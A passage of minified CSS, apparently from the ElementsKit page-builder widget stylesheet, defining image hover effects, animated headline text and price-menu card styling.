.ekit_image_zoom_out:hover::before{opacity:1}.ekit-wid-con .ekit_image_scale_rotate_left::before{position:absolute;content:"";top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.5);-webkit-transition:all .3s ease;transition:all .3s ease;opacity:0;z-index:9}.ekit-wid-con .ekit_image_scale_rotate_left .ekit_image_caption{z-index:99}.ekit-wid-con .ekit_image_scale_rotate_left:hover>img{-webkit-transform:scale(1.3) rotate(-5deg);transform:scale(1.3) rotate(-5deg)}.ekit-wid-con .ekit_image_scale_rotate_left:hover::before{opacity:1}.ekit-wid-con .ekit_image_swap_effect img:nth-child(2){position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;visibility:hidden;-webkit-transition:all .4s ease;transition:all .4s ease}.ekit-wid-con .ekit_image_swap_effect_one:hover img:nth-child(2){opacity:1;visibility:visible}.ekit-wid-con .ekit_image_swap_effect_two:hover img:nth-child(1){-webkit-transform:scale(1.3) rotate(-5deg);transform:scale(1.3) rotate(-5deg);opacity:0}.ekit-wid-con .ekit_image_swap_effect_two:hover img:nth-child(2){opacity:1;visibility:visible}.ekit-wid-con .ekit_image_swap_effect_three img:nth-child(2){-webkit-transform:translateX(100%);transform:translateX(100%);opacity:1;visibility:visible}.ekit-wid-con .ekit_image_swap_effect_three:hover img:nth-child(2){-webkit-transform:translateX(0);transform:translateX(0)}.ekit-wid-con .ekit_image_scroll_effect{max-height:400px;-webkit-transition:all 6s ease;transition:all 6s ease}.ekit-wid-con .ekit_image_scroll_effect::before{position:absolute;content:"";top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.5);-webkit-transition:all .3s ease;transition:all .3s ease;opacity:0;z-index:9}.ekit-wid-con .ekit_image_scroll_effect .ekit_image_caption{z-index:99}.ekit-wid-con .ekit_image_scroll_effect>img{-webkit-transition:all 6s ease;transition:all 6s ease}.ekit-wid-con .ekit_image_scroll_effect:hover{padding-top:400px}.ekit-wid-con .ekit_image_scroll_effect:hover::before{opacity:1}.ekit-wid-con .ekit_image_scroll_effect:hover>img{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.ekit-wid-con .ekit_grayscale_to_color>img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.ekit-wid-con .ekit_grayscale_to_color:hover>img{-webkit-filter:grayscale(0);filter:grayscale(0)}.ekit-wid-con .ekit_color_to_grayscale>img{-webkit-filter:grayscale(0);filter:grayscale(0)}.ekit-wid-con .ekit_color_to_grayscale:hover>img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.ekit-wid-con .ekit_image_glitch_effect{padding-top:400px;width:100%}.ekit-wid-con .ekit_image_glitch_effect .ekit_main_image,.ekit-wid-con .ekit_image_glitch_effect .ekit_secondary_image{position:absolute;top:0;left:0;right:0;bottom:0;background-repeat:no-repeat;background-position:center center;background-size:cover}.ekit-wid-con .ekit_image_glitch_effect .ekit_secondary_image{opacity:.5;mix-blend-mode:hard-light;-webkit-animation:ekit-glitch 3s linear infinite;animation:ekit-glitch 3s linear infinite;animation-direction:reverse}@-webkit-keyframes ekit-glitch{0%{background-position:0 0;-webkit-filter:hue-rotate(0);filter:hue-rotate(0)}10%{background-position:0 -10px}20%{background-position:-5px 0}30%{background-position:5px 0}40%{background-position:0 -5px}50%{background-position:0 0}60%{background-position:0 -10px}70%{background-position:0 -5px}80%{background-position:0 -8px}81%{background-position:0 0}100%{background-position:0 0;-webkit-filter:hue-rotate(360deg);filter:hue-rotate(360deg)}}@keyframes ekit-glitch{0%{background-position:0 0;-webkit-filter:hue-rotate(0);filter:hue-rotate(0)}10%{background-position:0 -10px}20%{background-position:-5px 0}30%{background-position:5px 0}40%{background-position:0 -5px}50%{background-position:0 0}60%{background-position:0 -10px}70%{background-position:0 -5px}80%{background-position:0 -8px}81%{background-position:0 0}100%{background-position:0 0;-webkit-filter:hue-rotate(360deg);filter:hue-rotate(360deg)}}.ekit-wid-con .ekit-fancy-text{-webkit-transition:.3s;transition:.3s}.ekit-wid-con .ekit-fancy-text:is(h1,h2,h3,h4,h5,h6,div,p){margin:0}.ekit-wid-con .ekit-fancy-text a{-webkit-transition:.3s;transition:.3s}.ekit-wid-con .ekit-fancy-text-lists{display:inline-block;position:relative;text-align:center}.ekit-wid-con .ekit-fancy-text-lists b{display:inline-block;position:absolute;white-space:nowrap;left:0;top:0}.ekit-wid-con .ekit-fancy-text-lists b.is-visible{position:relative}.ekit-wid-con .no-js .ekit-fancy-text-lists b{color:#000;font:optional;opacity:0}.ekit-wid-con .no-js .ekit-fancy-text-lists b.is-visible{opacity:1}.ekit-wid-con .ekit-fancy-text.clip .ekit-fancy-text-lists{overflow:hidden;vertical-align:top;text-align:left}.ekit-wid-con .ekit-fancy-text.clip .ekit-fancy-text-lists::after{content:"";position:absolute;top:0;right:0;width:2px;height:100%;background-color:#fff}.ekit-wid-con .ekit-fancy-text.clip .ekit-fancy-text-lists b{opacity:0}.ekit-wid-con .ekit-fancy-text.clip .ekit-fancy-text-lists b.is-visible{opacity:1}.ekit-wid-con .ekit-fancy-text.rotate-1 .ekit-fancy-text-lists{-webkit-perspective:300px;perspective:300px}.ekit-wid-con .ekit-fancy-text.rotate-1 .ekit-fancy-text-lists b{opacity:0;-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform:rotateX(180deg);transform:rotateX(180deg);width:100%}.ekit-wid-con .ekit-fancy-text.rotate-1 .ekit-fancy-text-lists b.is-visible{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0);-webkit-animation:cd-rotate-1-in 1.2s;animation:cd-rotate-1-in 1.2s}.ekit-wid-con .ekit-fancy-text.rotate-1 .ekit-fancy-text-lists b.is-hidden{-webkit-transform:rotateX(180deg);transform:rotateX(180deg);-webkit-animation:cd-rotate-1-out 1.2s;animation:cd-rotate-1-out 1.2s}@-webkit-keyframes cd-rotate-1-in{0%{-webkit-transform:rotateX(180deg);transform:rotateX(180deg);opacity:0}35%{-webkit-transform:rotateX(120deg);transform:rotateX(120deg);opacity:0}65%{opacity:0}100%{-webkit-transform:rotateX(360deg);transform:rotateX(360deg);opacity:1}}@keyframes cd-rotate-1-in{0%{-webkit-transform:rotateX(180deg);transform:rotateX(180deg);opacity:0}35%{-webkit-transform:rotateX(120deg);transform:rotateX(120deg);opacity:0}65%{opacity:0}100%{-webkit-transform:rotateX(360deg);transform:rotateX(360deg);opacity:1}}@-webkit-keyframes cd-rotate-1-out{0%{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}35%{-webkit-transform:rotateX(-40deg);transform:rotateX(-40deg);opacity:1}65%{opacity:0}100%{-webkit-transform:rotateX(180deg);transform:rotateX(180deg);opacity:0}}@keyframes cd-rotate-1-out{0%{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}35%{-webkit-transform:rotateX(-40deg);transform:rotateX(-40deg);opacity:1}65%{opacity:0}100%{-webkit-transform:rotateX(180deg);transform:rotateX(180deg);opacity:0}}.ekit-wid-con .ekit-fancy-text.rotate-2 .ekit-fancy-text-lists{-webkit-perspective:300px;perspective:300px}.ekit-wid-con .ekit-fancy-text.rotate-2 .ekit-fancy-text-lists em,.ekit-wid-con .ekit-fancy-text.rotate-2 .ekit-fancy-text-lists i{display:inline-block;-webkit-backface-visibility:hidden;backface-visibility:hidden;font-style:normal}.ekit-wid-con .ekit-fancy-text.rotate-2 .ekit-fancy-text-lists b{opacity:0}.ekit-wid-con .ekit-fancy-text.rotate-2 .ekit-fancy-text-lists b.is-visible{opacity:1;width:100%}.ekit-wid-con .ekit-fancy-text.rotate-2 .ekit-fancy-text-lists i{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(-20px) rotateX(90deg);transform:translateZ(-20px) rotateX(90deg);opacity:0;font-style:normal}.ekit-wid-con .ekit-fancy-text.rotate-2 .ekit-fancy-text-lists i.in{-webkit-animation:cd-rotate-2-in .4s forwards;animation:cd-rotate-2-in .4s forwards}.ekit-wid-con .ekit-fancy-text.rotate-2 .ekit-fancy-text-lists i.out{-webkit-animation:cd-rotate-2-out .4s forwards;animation:cd-rotate-2-out .4s forwards}.ekit-wid-con .ekit-fancy-text.rotate-2 .ekit-fancy-text-lists em{-webkit-transform:translateZ(20px);transform:translateZ(20px)}.ekit-wid-con .is-visible .ekit-fancy-text.rotate-2 i{opacity:1}.ekit-wid-con .no-csstransitions .ekit-fancy-text.rotate-2 i{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:0}.ekit-wid-con .no-csstransitions .ekit-fancy-text.rotate-2 i em{-webkit-transform:scale(1);transform:scale(1)}.ekit-wid-con .no-csstransitions .ekit-fancy-text.rotate-2 .is-visible i{opacity:1}@-webkit-keyframes cd-rotate-2-in{0%{opacity:0;-webkit-transform:translateZ(-20px) rotateX(90deg);transform:translateZ(-20px) rotateX(90deg)}60%{opacity:1;-webkit-transform:translateZ(-20px) rotateX(-10deg);transform:translateZ(-20px) rotateX(-10deg)}100%{opacity:1;-webkit-transform:translateZ(-20px) rotateX(0);transform:translateZ(-20px) rotateX(0)}}@keyframes cd-rotate-2-in{0%{opacity:0;-webkit-transform:translateZ(-20px) rotateX(90deg);transform:translateZ(-20px) rotateX(90deg)}60%{opacity:1;-webkit-transform:translateZ(-20px) rotateX(-10deg);transform:translateZ(-20px) rotateX(-10deg)}100%{opacity:1;-webkit-transform:translateZ(-20px) rotateX(0);transform:translateZ(-20px) rotateX(0)}}@-webkit-keyframes cd-rotate-2-out{0%{opacity:1;-webkit-transform:translateZ(-20px) rotateX(0);transform:translateZ(-20px) rotateX(0)}60%{opacity:0;-webkit-transform:translateZ(-20px) rotateX(-100deg);transform:translateZ(-20px) rotateX(-100deg)}100%{opacity:0;-webkit-transform:translateZ(-20px) rotateX(-90deg);transform:translateZ(-20px) rotateX(-90deg)}}@keyframes cd-rotate-2-out{0%{opacity:1;-webkit-transform:translateZ(-20px) rotateX(0);transform:translateZ(-20px) rotateX(0)}60%{opacity:0;-webkit-transform:translateZ(-20px) rotateX(-100deg);transform:translateZ(-20px) rotateX(-100deg)}100%{opacity:0;-webkit-transform:translateZ(-20px) rotateX(-90deg);transform:translateZ(-20px) rotateX(-90deg)}}.ekit-wid-con .ekit-fancy-text.rotate-3 .ekit-fancy-text-lists{-webkit-perspective:300px;perspective:300px}.ekit-wid-con .ekit-fancy-text.rotate-3 .ekit-fancy-text-lists b{opacity:0}.ekit-wid-con .ekit-fancy-text.rotate-3 .ekit-fancy-text-lists b.is-visible{opacity:1;width:100%}.ekit-wid-con .ekit-fancy-text.rotate-3 .ekit-fancy-text-lists i{display:inline-block;-webkit-transform:rotateY(180deg);transform:rotateY(180deg);-webkit-backface-visibility:hidden;backface-visibility:hidden;font-style:normal}.ekit-wid-con .ekit-fancy-text.rotate-3 .ekit-fancy-text-lists i.in{-webkit-animation:cd-rotate-3-in .6s forwards;animation:cd-rotate-3-in .6s forwards}.ekit-wid-con .ekit-fancy-text.rotate-3 .ekit-fancy-text-lists i.out{-webkit-animation:cd-rotate-3-out .6s forwards;animation:cd-rotate-3-out .6s forwards}.ekit-wid-con .is-visible .ekit-fancy-text.rotate-3 i{-webkit-transform:rotateY(0);transform:rotateY(0)}.ekit-wid-con .no-csstransitions .ekit-fancy-text.rotate-3 i{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:0}.ekit-wid-con .no-csstransitions .ekit-fancy-text.rotate-3 .is-visible i{opacity:1}@-webkit-keyframes cd-rotate-3-in{0%{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}100%{-webkit-transform:rotateY(0);transform:rotateY(0)}}@keyframes cd-rotate-3-in{0%{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}100%{-webkit-transform:rotateY(0);transform:rotateY(0)}}@-webkit-keyframes cd-rotate-3-out{0%{-webkit-transform:rotateY(0);transform:rotateY(0)}100%{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}}@keyframes cd-rotate-3-out{0%{-webkit-transform:rotateY(0);transform:rotateY(0)}100%{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}}.ekit-wid-con .ekit-fancy-text.type .ekit-fancy-text-lists{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;overflow:hidden}.ekit-wid-con .ekit-fancy-text.type .ekit-fancy-text-lists::after{content:'';position:absolute;right:0;top:50%;bottom:auto;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:100%;width:1px}.ekit-wid-con .ekit-fancy-text.type .ekit-fancy-text-lists b{visibility:hidden}.ekit-wid-con .ekit-fancy-text.type .ekit-fancy-text-lists b.is-visible{visibility:visible}.ekit-wid-con .ekit-fancy-text.type .ekit-fancy-text-lists i{position:absolute;visibility:hidden;font-style:normal}.ekit-wid-con .ekit-fancy-text.type .ekit-fancy-text-lists i.in{position:relative;visibility:visible}.ekit-wid-con .ekit-fancy-text.type .ekit-fancy-text-lists.waiting::after{-webkit-animation:cd-pulse 1s infinite;animation:cd-pulse 1s infinite}.ekit-wid-con .ekit-fancy-text.type .ekit-fancy-text-lists.selected{background-color:#aebcb9}.ekit-wid-con .ekit-fancy-text.type .ekit-fancy-text-lists.selected::after{visibility:hidden}.ekit-wid-con .ekit-fancy-text.type .ekit-fancy-text-lists.selected b{color:#0d0d0d}@-webkit-keyframes cd-pulse{0%{-webkit-transform:translateY(-50%) scale(1);transform:translateY(-50%) scale(1);opacity:1}40%{-webkit-transform:translateY(-50%) scale(.9);transform:translateY(-50%) scale(.9);opacity:0}100%{-webkit-transform:translateY(-50%) scale(0);transform:translateY(-50%) scale(0);opacity:0}}@keyframes cd-pulse{0%{-webkit-transform:translateY(-50%) scale(1);transform:translateY(-50%) scale(1);opacity:1}40%{-webkit-transform:translateY(-50%) scale(.9);transform:translateY(-50%) scale(.9);opacity:0}100%{-webkit-transform:translateY(-50%) scale(0);transform:translateY(-50%) scale(0);opacity:0}}.ekit-wid-con .ekit-fancy-text.bar-loading .ekit-fancy-text-lists{overflow:hidden;vertical-align:top}.ekit-wid-con .ekit-fancy-text.bar-loading .ekit-fancy-text-lists::after{content:'';position:absolute;left:0;bottom:0;height:3px;width:0;background:#fff;z-index:2;-webkit-transition:width .3s -.1s;transition:width .3s -.1s}.ekit-wid-con .ekit-fancy-text.bar-loading .ekit-fancy-text-lists.is-loading::after{width:100%;-webkit-transition:width 3s;transition:width 3s}.ekit-wid-con .ekit-fancy-text.bar-loading .ekit-fancy-text-lists b{top:.2em;opacity:0;-webkit-transition:opacity .3s;transition:opacity .3s}.ekit-wid-con .ekit-fancy-text.bar-loading .ekit-fancy-text-lists b.is-visible{opacity:1;top:0}.ekit-wid-con .ekit-fancy-text.bar-loading .ekit-fancy-text-lists b.is-hidden{-webkit-transition:.3s ease-out;transition:.3s ease-out}.ekit-wid-con .ekit-fancy-text.slide .ekit-fancy-text-lists{overflow:hidden;vertical-align:top}.ekit-wid-con .ekit-fancy-text.slide .ekit-fancy-text-lists b{opacity:0;top:.2em}.ekit-wid-con .ekit-fancy-text.slide .ekit-fancy-text-lists b.is-visible{top:0;opacity:1;-webkit-animation:slide-in .6s;animation:slide-in .6s;width:100%}.ekit-wid-con .ekit-fancy-text.slide .ekit-fancy-text-lists b.is-hidden{-webkit-animation:slide-out .6s;animation:slide-out .6s}@-webkit-keyframes slide-in{0%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}60%{opacity:1;-webkit-transform:translateY(20%);transform:translateY(20%)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slide-in{0%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}60%{opacity:1;-webkit-transform:translateY(20%);transform:translateY(20%)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes slide-out{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}60%{opacity:0;-webkit-transform:translateY(120%);transform:translateY(120%)}100%{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes slide-out{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}60%{opacity:0;-webkit-transform:translateY(120%);transform:translateY(120%)}100%{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}}.ekit-wid-con .ekit-fancy-text.zoom-out .ekit-fancy-text-lists{-webkit-perspective:300px;perspective:300px}.ekit-wid-con .ekit-fancy-text.zoom-out .ekit-fancy-text-lists b{opacity:0}.ekit-wid-con .ekit-fancy-text.zoom-out .ekit-fancy-text-lists b.is-visible{opacity:1;-webkit-animation:zoom-out .8s;animation:zoom-out .8s;width:100%}.ekit-wid-con .ekit-fancy-text.zoom-out .ekit-fancy-text-lists b.is-hidden{-webkit-animation:zoom-in .8s;animation:zoom-in .8s}@-webkit-keyframes zoom-out{0%{opacity:0;-webkit-transform:translateZ(100px);transform:translateZ(100px)}100%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes zoom-out{0%{opacity:0;-webkit-transform:translateZ(100px);transform:translateZ(100px)}100%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes zoom-in{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}100%{opacity:0;-webkit-transform:translateZ(-100px);transform:translateZ(-100px)}}@keyframes zoom-in{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}100%{opacity:0;-webkit-transform:translateZ(-100px);transform:translateZ(-100px)}}.ekit-wid-con .ekit-fancy-text.scale .ekit-fancy-text-lists b{opacity:0}.ekit-wid-con .ekit-fancy-text.scale .ekit-fancy-text-lists b.is-visible{opacity:1;width:100%}.ekit-wid-con .ekit-fancy-text.scale .ekit-fancy-text-lists i{display:inline-block;opacity:0;-webkit-transform:scale(0);transform:scale(0);font-style:normal}.is-visible .ekit-wid-con .ekit-fancy-text.scale .ekit-fancy-text-lists i{opacity:1}.ekit-wid-con .ekit-fancy-text.scale .ekit-fancy-text-lists i.in{-webkit-animation:scale-up .6s forwards;animation:scale-up .6s forwards}.ekit-wid-con .ekit-fancy-text.scale .ekit-fancy-text-lists i.out{-webkit-animation:scale-down .6s forwards;animation:scale-down .6s forwards}.ekit-wid-con .ekit-fancy-text.scale:hover{-webkit-transform:unset!important;transform:unset!important}.ekit-wid-con .no-csstransitions .ekit-fancy-text.scale i{-webkit-transform:scale(1);transform:scale(1);opacity:0}.ekit-wid-con .no-csstransitions .ekit-fancy-text.scale .is-visible i{opacity:1}@-webkit-keyframes scale-up{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}60%{-webkit-transform:scale(1.2);transform:scale(1.2);opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes scale-up{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}60%{-webkit-transform:scale(1.2);transform:scale(1.2);opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes scale-down{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}60%{-webkit-transform:scale(0);transform:scale(0);opacity:0}}@keyframes scale-down{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}60%{-webkit-transform:scale(0);transform:scale(0);opacity:0}}.ekit-wid-con .ekit-fancy-text.push .ekit-fancy-text-lists b{opacity:0}.ekit-wid-con .ekit-fancy-text.push .ekit-fancy-text-lists b.is-visible{opacity:1;-webkit-animation:push-in .6s;animation:push-in .6s;width:100%}.ekit-wid-con .ekit-fancy-text.push .ekit-fancy-text-lists b.is-hidden{-webkit-animation:push-out .6s;animation:push-out .6s}@-webkit-keyframes push-in{0%{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}60%{opacity:1;-webkit-transform:translateX(10%);transform:translateX(10%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes push-in{0%{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}60%{opacity:1;-webkit-transform:translateX(10%);transform:translateX(10%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes push-out{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}60%{opacity:0;-webkit-transform:translateX(110%);transform:translateX(110%)}100%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes push-out{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}60%{opacity:0;-webkit-transform:translateX(110%);transform:translateX(110%)}100%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}}.ekit-wid-con .ekit-fancy-text.color-effect .ekit-fancy-text-lists .ekit-fancy-text{background-image:linear-gradient(-120deg,#231557 0,#44107a 29%,#ff1361 67%,#fff800 100%);background-size:auto auto;background-clip:border-box;background-size:200% auto;color:#fff;background-clip:text;text-fill-color:transparent;-webkit-background-clip:text;-webkit-text-fill-color:transparent;-webkit-animation:textclip 2s linear infinite;animation:textclip 2s linear infinite;display:inline-block}.ekit-wid-con .ekit-fancy-text.color-effect .ekit-fancy-text-lists b{opacity:0;-webkit-transition:.3s;transition:.3s}.ekit-wid-con .ekit-fancy-text.color-effect .ekit-fancy-text-lists b.is-visible{-webkit-transition:.3s;transition:.3s;opacity:1;width:100%}@-webkit-keyframes textclip{to{background-position:-200% center}}@keyframes textclip{to{background-position:-200% center}}.ekit-wid-con .ekit-fancy-text.bouncing .ekit-fancy-text-lists{-webkit-box-reflect:below -20px linear-gradient(transparent,rgba(0,0,0,.2))}.ekit-wid-con .ekit-fancy-text.bouncing .ekit-fancy-text-lists b{opacity:0}.ekit-wid-con .ekit-fancy-text.bouncing .ekit-fancy-text-lists b.is-visible{opacity:1;width:100%}.ekit-wid-con .ekit-fancy-text.bouncing .ekit-fancy-text-lists i{display:inline-block;color:#232323;opacity:0;-webkit-transform:translateY(0);transform:translateY(0);font-style:normal}.is-visible .ekit-wid-con .ekit-fancy-text.bouncing .ekit-fancy-text-lists i{opacity:1}.ekit-wid-con .ekit-fancy-text.bouncing .ekit-fancy-text-lists i.in{opacity:1;-webkit-animation:waviy-in 1s forwards;animation:waviy-in 1s forwards}.ekit-wid-con .ekit-fancy-text.bouncing .ekit-fancy-text-lists i.out{opacity:0;-webkit-animation:waviy-out 1s forwards;animation:waviy-out 1s forwards}.ekit-wid-con .no-csstransitions .ekit-fancy-text.bouncing i{-webkit-transform:translateY(-20px);transform:translateY(-20px);opacity:0}.ekit-wid-con .no-csstransitions .ekit-fancy-text.bouncing .is-visible i{opacity:1}@-webkit-keyframes waviy-in{0%,100%,40%{-webkit-transform:translateY(0);transform:translateY(0)}20%{-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@keyframes waviy-in{0%,100%,40%{-webkit-transform:translateY(0);transform:translateY(0)}20%{-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@-webkit-keyframes waviy-out{0%,100%,40%{-webkit-transform:translateY(-20px);transform:translateY(-20px)}20%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes waviy-out{0%,100%,40%{-webkit-transform:translateY(-20px);transform:translateY(-20px)}20%{-webkit-transform:translateY(0);transform:translateY(0)}}.ekit-wid-con .ekit-fancy-text .ekit-highlighted-effect{position:relative;display:inline-block}.ekit-wid-con .ekit-fancy-text .ekit-highlighted-effect svg{position:absolute;top:50%;left:50%;width:100%;height:auto;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);overflow:visible;z-index:auto}.ekit-wid-con .ekit-fancy-text .ekit-highlighted-effect svg path{stroke-dasharray:1500;fill:none;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-name:ekit-highlighted-shape-2;animation-name:ekit-highlighted-shape-2;opacity:0}.ekit-wid-con .ekit-fancy-text .ekit-highlighted-effect svg.ekit-svg-curly{-webkit-transform:translate(-50%,82%);transform:translate(-50%,82%)}.ekit-wid-con .ekit-fancy-text .ekit-highlighted-effect svg.ekit-svg-double-line{-webkit-transform:translate(-50%,-45%);transform:translate(-50%,-45%);height:100%}.ekit-wid-con .ekit-fancy-text .ekit-highlighted-effect svg.ekit-svg-arrow{-webkit-transform:translate(-50%,72%);transform:translate(-50%,72%)}.ekit-wid-con .ekit-fancy-text .ekit-highlighted-effect svg.ekit-svg-double-underline{-webkit-transform:translate(-50%,60%);transform:translate(-50%,60%)}.ekit-wid-con .ekit-fancy-text .ekit-highlighted-effect svg.ekit-svg-zigzag{-webkit-transform:translate(-50%,60%);transform:translate(-50%,60%)}.ekit-wid-con .ekit-fancy-text .ekit-highlighted-effect svg.ekit-svg-zigzag-underline{-webkit-transform:translate(-50%,36%);transform:translate(-50%,36%)}.ekit-wid-con .ekit-fancy-text .ekit-highlighted-effect svg.ekit-svg-clouds{-webkit-transform:translate(-50%,65%);transform:translate(-50%,65%)}.ekit-wid-con .ekit-fancy-text .ekit-highlighted-effect svg.ekit-svg-shape-x{-webkit-transform:translate(-50%,-41%);transform:translate(-50%,-41%);height:100%}.ekit-wid-con .ekit-fancy-text .ekit-highlighted-effect svg.ekit-svg-waves{-webkit-transform:translate(-50%,38%);transform:translate(-50%,38%)}.ekit-wid-con .ekit-fancy-text .ekit-highlighted-effect svg.ekit-svg-round-line-01{-webkit-transform:translate(-50%,54%);transform:translate(-50%,54%)}.ekit-wid-con .ekit-fancy-text .ekit-highlighted-effect svg.ekit-svg-round-line-02{-webkit-transform:translate(-50%,52%)!important;transform:translate(-50%,52%)!important}@-webkit-keyframes ekit-highlighted-shape-1{0%{opacity:1;stroke-dasharray:0 1500}12%{stroke-dasharray:1500 1500}80%{opacity:1}90%{opacity:1;stroke-dasharray:1500 1500}100%{opacity:0;stroke-dasharray:0 1500}}@keyframes ekit-highlighted-shape-1{0%{opacity:1;stroke-dasharray:0 1500}12%{stroke-dasharray:1500 1500}80%{opacity:1}90%{opacity:1;stroke-dasharray:1500 1500}100%{opacity:0;stroke-dasharray:0 1500}}@-webkit-keyframes ekit-highlighted-shape-2{0%{opacity:1;stroke-dasharray:0 1500}12%{stroke-dasharray:1500 1500}100%{opacity:1}}@keyframes ekit-highlighted-shape-2{0%{opacity:1;stroke-dasharray:0 1500}12%{stroke-dasharray:1500 1500}100%{opacity:1}}.ekit-highlighted-loop-yes .ekit-wid-con .ekit-fancy-text .ekit-highlighted-effect svg path{-webkit-animation-name:ekit-highlighted-shape-1;animation-name:ekit-highlighted-shape-1}.ekit-wid-con .ekit-price-menu{list-style:none}.ekit-wid-con .ekit-price-menu-item{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;padding:0 0 35px 0;-webkit-transition:background-color .2s ease,-webkit-box-shadow .2s ease;transition:background-color .2s ease,-webkit-box-shadow .2s ease;transition:box-shadow .2s ease,background-color .2s ease;transition:box-shadow .2s ease,background-color .2s ease,-webkit-box-shadow .2s ease}.ekit-wid-con .ekit-price-menu-image{padding-right:25px;max-width:50%}.ekit-wid-con .ekit-price-menu-image>img{vertical-align:middle}.ekit-wid-con .ekit-price-menu-icon{margin-right:25px}.ekit-wid-con .ekit-price-menu-icon>i{font-size:30px;padding:12px;border-radius:50%;color:red;font-size:30px;background:#f5f5f5}.ekit-wid-con .ekit-price-menu-caption{width:100%}.ekit-wid-con .ekit-price-menu-caption-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:500;font-size:20px;color:#062126}.ekit-wid-con .ekit-price-menu-caption-title{-webkit-transition:color .4s ease;transition:color .4s ease}.ekit-wid-con .ekit-price-menu-caption-separator{border-bottom:1px solid rgba(6,33,38,.2);-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin:0 20px}.ekit-wid-con .ekit-price-menu-caption-description{font-weight:400;font-size:16px;color:#748289}.ekit-wid-con .ekit-price-menu-caption-button{font-weight:600;font-size:14px;text-decoration:underline;text-transform:uppercase;color:#062126;-webkit-transition:all .3s ease;transition:all .3s ease}.ekit-wid-con .ekit-price-menu-caption-button>i{font-size:inherit;color:#292d32;-webkit-transition:all .3s ease;transition:all .3s ease}.ekit-wid-con .ekit-price-menu-caption a:not([href]):not([tabindex]){text-decoration:underline}.ekit-wid-con .ekit-price-card{list-style:none}.ekit-wid-con .ekit-price-card-item{width:100%;height:100%;background-color:#fff;border-radius:12px;overflow:hidden;-webkit-box-shadow:0 20px 60px 0 rgba(0,0,0,.06);box-shadow:0 20px 60px 0 rgba(0,0,0,.06);-webkit-transition:background-color .2s ease,-webkit-box-shadow .2s ease;transition:background-color .2s ease,-webkit-box-shadow .2s ease;transition:box-shadow .2s ease,background-color .2s ease;transition:box-shadow .2s ease,background-color .2s ease,-webkit-box-shadow .2s ease;position:relative}.ekit-wid-con .ekit-price-card-item .ekit-price-menu-icon{text-align:center}.ekit-wid-con .ekit-price-card-item .ekit-price-menu-icon>i{background:0 0}.ekit-wid-con .ekit-price-card-caption{padding:17px 30px 30px}.ekit-wid-con .ekit-price-card-caption-header-title{font-weight:700;font-size:14px;color:#1c0903;text-transform:uppercase;-webkit-transition:color .4s ease;transition:color .4s ease}.ekit-wid-con .ekit-price-card-caption-header-description{font-weight:400;font-size:14px;color:#8d8481}.ekit-wid-con .ekit-price-card-caption-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ekit-wid-con .ekit-price-card-caption-footer-price{color:#1c0903;font-weight:700;font-size:20px}.ekit-wid-con .ekit-price-card-caption-footer-button{border:2px solid #ff8934;border-radius:30px;padding:6px 14px;font-weight:700;font-size:12px;color:#222;-webkit-transition:all .3s ease;transition:all .3s ease}.ekit-wid-con 